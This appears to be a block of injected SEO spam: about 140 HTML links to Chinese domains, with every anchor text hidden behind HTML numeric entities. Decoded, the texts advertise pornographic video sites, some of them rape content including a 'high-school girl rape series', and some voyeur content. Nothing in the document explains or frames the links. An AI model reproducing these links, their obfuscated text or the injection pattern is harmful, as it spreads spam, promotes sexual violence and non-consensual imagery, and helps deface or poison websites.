<a href="http://xiaobianque.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://jnssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szyaj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://beizi8.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://qevmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://61baobao.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://housekm.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://syrcsc.com.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6CD5;&#x56FD;&#x4F26;&#x7406;&#x5C11;&#x5987;&#x6109;&#x60C5;</a>|
<a href="http://qiee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://taogego.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://0352quan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqichun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://gipv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://e4d.com.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zpnf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayewue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hunga.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://shutongda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://verybat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://careergrow.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcs-line.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://eruw.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://wm512e.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://seo2012.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://ruehl.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jnthd.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://njdjj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://top-red.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://ql345.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mvzb.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://021baopi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niezhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://jjyk.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wezero.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://ganwurensheng.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldccw.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hkhje.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jsjyba.com" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://zhanc.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdhlsc.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://card99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://nengshua.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gr50.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://botta.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://casaba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://wszyw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mala114.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://444fang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://egsi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cispa.org.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://goldate.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wslim.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
